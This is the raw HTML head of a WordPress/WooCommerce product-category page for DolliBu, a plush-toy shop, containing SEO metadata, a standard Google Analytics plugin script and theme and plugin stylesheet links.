

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/theme/ocean-life/
body_size: 478382
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Ocean Life - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/theme/ocean-life/" />
	<link rel="next" href="https://dollibu.com/theme/ocean-life/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/theme\/ocean-life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/theme\/ocean-life\/#listItem","name":"Ocean Life"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/theme\/ocean-life\/#listItem","position":2,"name":"Ocean Life","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/theme\/ocean-life\/#collectionpage","url":"https:\/\/dollibu.com\/theme\/ocean-life\/","name":"Ocean Life - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/theme\/ocean-life\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Ocean Life Theme Feed" href="https://dollibu.com/theme/ocean-life/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/theme\/ocean-life\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
